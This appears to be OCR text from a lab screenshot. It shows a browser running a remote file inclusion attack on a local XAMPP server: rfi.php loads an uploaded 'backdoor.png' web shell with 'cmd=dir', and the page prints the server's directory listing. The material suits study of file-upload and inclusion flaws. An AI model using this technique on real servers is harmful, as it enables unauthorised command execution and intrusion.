 http://192.168.168.101:8888/upload2/rfi.php?command=uploads/backdoor.png&cmd=dir - Windows Internet Explorer
.168.168.101:8888/upload2/rfi.php?command=uploads/backdoor.png&cmd=dir
Live Search
http://192.168.168.101:8888/upload2/rfi.php?comm...
Page
Tools
Volume in drive C has no label. Volume Serial Number is 188C-1DCF Directory of C:\xampp\htdocs\upload2 01/04/2014
12:15 PM
. 01/04/2014 12:15 PM
.. 06/23/2011 01:02 PM 73 adduser.php 06/23/2011 01:03 PM 69 listusers.php 01/04/2014 11:16 AM 285
rfi.html 06/26/2011 02:03 PM 88 rfi.php 01/04/2014 12:25 PM 381 upload.html 01/04/2014 12:24 PM 495
upload.php 01/05/2014 04:02 AM
uploads 6 File(s) 1,391 bytes 3 Dir(s) 20,286,853,120 bytes free